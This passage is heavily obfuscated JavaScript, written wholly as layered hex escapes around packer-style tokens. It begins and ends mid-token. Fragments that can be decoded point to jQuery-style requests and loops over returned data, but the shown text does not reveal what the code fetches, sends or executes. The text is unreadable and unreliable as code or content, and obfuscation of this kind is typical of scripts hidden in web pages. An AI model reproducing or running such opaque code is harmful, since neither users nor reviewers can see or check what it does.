x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x29\x7D\x7D\x50\x20\x31\x6E\x20\x36\x35\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x4C\x28\x38\x52\x2C\x36\x36\x29\x7B\x77\x20\x33\x44\x3D\x32\x56\x3B\x49\x28\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x38\x53\x28\x29\x7B\x49\x28\x38\x54\x29\x7B\x77\x20\x36\x37\x3D\x38\x55\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x5D\x28\x38\x56\x2C\x34\x41\x29\x3B\x31\x6E\x20\x38\x57\x3D\x34\x42\x2C\x36\x37\x7D\x7D\x7D\x50\x20\x31\x6E\x20\x36\x36\x5B\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x29\x7D\x29\x7D\x50\x7B\x4C\x20\x38\x58\x28\x29\x7B\x77\x20\x35\x34\x3D\x31\x73\x3B\x38\x59\x3D\x5C\x27\x5C\x27\x2B\x38\x5A\x5B\x35\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x36\x38\x29\x2B\x35\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x7D\x7D\x7D\x7D\x29\x7D\x7D\x29\x3B\x50\x7B\x4C\x20\x39\x30\x28\x29\x7B\x77\x20\x35\x35\x3D\x31\x6F\x3B\x31\x6E\x20\x39\x31\x5B\x35\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x35\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x33\x3D\x55\x2C\x35\x36\x3D\x24\x28\x56\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x35\x36\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x34\x29\x7B\x77\x20\x46\x3D\x32\x33\x3B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x77\x20\x35\x37\x3D\x5C\x27\x5C\x27\x2C\x33\x63\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x3B\x49\x28\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x31\x45\x28\x77\x20\x32\x35\x3D\x59\x3B\x32\x35\x3C\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x35\x2B\x2B\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x49\x28\x32\x35\x3D\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x29\x33\x42\x3B\x31\x45\x28\x77\x20\x33\x45\x3D\x59\x3B\x33\x45\x3C\x32\x34\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x45\x2B\x2B\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x49\x28\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x45\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x6C\x5C\x5C\x31\x6C\x5C\x27\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x4C\x20\x39\x32\x28\x29\x7B\x77\x20\x31\x51\x3D\x46\x3B\x31\x6E\x20\x39\x33\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x32\x63\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x50\x7B\x35\x37\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x45\x5D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x3B\x33\x42\x7D\x7D\x7D\x50\x7B\x4C\x20\x39\x34\x28\x29\x7B\x77\x20\x36\x39\x3D\x46\x3B\x39\x35\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x36\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x39\x36\x29\x7D\x7D\x7D\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x34\x67\x20\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x29\x77\x20\x32\x76\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x